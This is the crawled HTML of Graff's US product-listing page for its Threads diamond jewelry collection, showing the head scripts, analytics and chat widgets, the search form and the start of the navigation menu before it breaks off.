

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/threads/
body_size: 38007
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717',
        'sessionFirstVisitTime': '1.769116083666E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Threads Jewelry Collection | Diamond Jewelry | Graff
</title>
<meta name="description"
    content="Shop the signature Threads diamond jewelry collection at Graff. Explore a scintillating lattice of spontaneous geometric set pav&eacute; diamonds." />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/threads/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/threads/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/threads/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/threads/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/threads/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/jewellery-collections/view-by-collection/threads/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/jewellery-collections/view-by-collection/threads/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/threads/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwd8a2447a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw50b184d2/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw7c946fd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "America/New_York",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_US';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_US';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_US',
	            "sfsccustomerid": '',
				"siteId": 'Graff_US'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="US"
            data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/us-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/us-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+1 833 472 3354">
                <span class="h-dir--force-ltr b-phone">+1 833 472 3354</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/us-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/us-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_US" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://usa-checkout.graff.com/us-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

